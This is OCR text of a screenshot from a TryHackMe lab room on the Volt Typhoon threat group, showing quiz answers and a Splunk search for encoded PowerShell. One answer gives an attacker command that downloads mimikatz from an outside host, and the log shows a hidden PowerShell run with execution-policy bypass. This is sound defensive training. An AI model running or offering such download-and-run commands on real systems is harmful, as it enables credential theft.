 TCM Security, Inc.
TryHackMe | Volt Typhoo
Volt Typhoon, BRONZE S
Tryhackme
tryhackme.com/room/volttyphoon
A
SX
Vulnerable By...
Hack This Site
Java Secure Pr...
OWASP Juice S...
Introduction to...
All Bookmarks
Room progress ( 68% )
Task 5
Defense Evasion
Task 6
Credential Access
Credential Access
Volt Typhoon often combs through target networks to uncover and extract credentials from a range of programs.
Additionally, they are known to access hashed credentials directly from system memory.
Answer the questions below
Using reg query, Volt Typhoon hunts for opportunities to find useful credentials. What three pieces of software do they
investigate?
Answer Format: Alphabetical order separated by a comma and space.
OpenSSH, putty, realvnc
Correct Answer
What is the full decoded command the attacker uses to download and run mimikatz?
Invoke-WebRequest -Uri "http://voltyp.com/3/tlz/mimikatz.exe" -OutFile
Correct Answer
Task 7
Discovery & Lateral Movement
Task 8
Collection
Task 9
C2 & Cleanup
How likely are you to recommend this room to others?
Applications
Places
System
Fri 18 Jul, 05:01
AttackBox IP:10.10.8.231
Search | Splunk 9.2.1 — Mozilla Firefox
New Tab
Search | Splunk 9.2.1
10.10.189.212:8000/en-US/app/search/search?earliest=0&latest=&q=s
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
splunk>enterprise
Apps
Messages
Settings
Activity
Help
Find
Search
Analytics
Datasets
Reports
Alerts
Dashboards
Search & Reporting
New Search
Save As
Create Table View
Close
1
index=* sourcetype="powershell" "-E"
All time
1 event (before 7/18/25 3:56:18.000 AM)
No Event Sampling
Job
Smart Mode
Events (1)
Patterns
Statistics
Visualization
Format Timeline
Zoom Out
Zoom to Selection
Deselect
1 millisecond per column
List
Format
20 Per Page
Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
3/26/24
9:53:41.000 PM
03/26/2024 21:53:41 PM PowerShell 800 Pipeline Execution Detai
ls "Pipeline execution details for command line: -exec bypass -W hidden -no
... 11 lines omitted ...
Context Info:
ScriptName=
CommandLine=-exec bypass -W hidden -nop -E
10.10.189.212:8000/en-US/app/search/search?earliest=0&latest=&q=se...e=smart&dispatch.sample_ratio=1&workload_pool=&sid=1752810978.243#
THM AttackBox
55min 10s